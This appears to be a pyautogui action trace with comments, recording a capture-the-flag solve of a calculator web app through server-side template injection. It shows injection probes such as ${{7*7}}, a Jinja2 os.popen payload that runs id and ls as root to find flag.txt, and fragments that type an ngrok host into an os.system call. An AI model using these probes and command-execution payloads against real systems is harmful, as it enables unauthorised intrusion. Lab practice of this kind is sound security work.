
pyautogui.moveTo(715, 365)

pyautogui.moveTo(617, 469)

# Evaluate 89*-3 on the pop-calc.chall.lol keypad, getting -267.
pyautogui.click(473, 16)

pyautogui.moveTo(752, 608)

pyautogui.click(706, 314)

pyautogui.click(772, 558)

pyautogui.moveTo(411, 434)

pyautogui.moveTo(825, 478)

pyautogui.moveTo(751, 471)

# Scroll to the page script and highlight appendToExpression and the calculate() body that POSTs calc.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(720, 278)

pyautogui.scroll(-3)

pyautogui.doubleClick(266, 399)

pyautogui.doubleClick(227, 537)

pyautogui.moveTo(149, 554); pyautogui.dragTo(423, 725)

pyautogui.click(95, 556)

pyautogui.moveTo(509, 16)

pyautogui.moveTo(658, 340)

# Send calc=-267, then -267';123 and ~!@#$, each echoed back as [ERROR].
pyautogui.click(42, 97)

pyautogui.write("';123")

pyautogui.moveTo(93, 435); pyautogui.dragTo(111, 434)

pyautogui.click(42, 97)

pyautogui.write('~!@#$')

pyautogui.click(42, 97)

pyautogui.moveTo(691, 391)

pyautogui.moveTo(855, 16)

# Start a Python REPL in Terminal, import os and begin an os.system( call.
pyautogui.click(1179, 824)

pyautogui.write('python')

pyautogui.write('import os')

pyautogui.write("('12")

pyautogui.press('Backspace')

pyautogui.press('cmd+tab')

pyautogui.write('ttp 80')

pyautogui.write('+9100-103-79-235-144.ngrok-free.app')

pyautogui.write("'")

pyautogui.write('${')

# Replace the payload with ${{7*7}} and send it, getting [ERROR] $49 back.
pyautogui.moveTo(79, 434); pyautogui.dragTo(376, 434)

pyautogui.write('{}}')

pyautogui.write('7*7')

pyautogui.click(42, 96)

pyautogui.click(42, 97)

pyautogui.click(194, 454)

pyautogui.write('$')

pyautogui.moveTo(56, 433); pyautogui.dragTo(123, 433)

# Search Google for ssti and follow the HackTricks SSTI result.
pyautogui.click(771, 449)

pyautogui.write('ssi')

pyautogui.click(432, 463)

# Scroll to the detection examples, select the ${{7*7}} payload and look for jinja.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(521, 634)

pyautogui.write('jinja')

# Scroll down through the Groovy, Twig and Thymeleaf sections to the Java exploits.
pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Scroll further and search the page for 'jinja' with the find bar.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(692, 555)

pyautogui.write('jinja')

pyautogui.write('inja')

# Scroll past PugJs and Nunjucks down to the Tornado (Python) payloads.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(428, 532)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(599, 350)

# Copy the Jinja2 namespace os.popen('id') payload line and switch back to Burp.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.tripleClick(591, 304)

pyautogui.press('cmd+tab')

# Replace the calc= value with the Jinja2 os.popen payload and send it, confirming id returns uid=0(root).
pyautogui.moveTo(103, 449); pyautogui.dragTo(93, 463)

pyautogui.click(42, 97)

pyautogui.click(42, 97)

# Change the payload command to ls and resend, revealing flag.txt among app.py, requirements.txt and templates.
pyautogui.click(60, 456)

pyautogui.write('ls')

pyautogui.click(42, 97)

pyautogui.doubleClick(698, 314)
